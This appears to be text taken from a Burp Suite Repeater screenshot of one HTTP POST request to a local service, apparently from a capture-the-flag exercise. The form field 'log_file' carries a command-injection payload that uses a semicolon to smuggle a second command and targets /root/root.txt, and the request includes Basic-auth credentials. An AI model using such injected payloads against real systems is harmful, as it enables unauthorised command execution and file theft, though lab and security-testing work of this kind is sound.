 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:48763
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://localhost:48763
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:48763/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/root/root.txt;ffuf&analyze_log=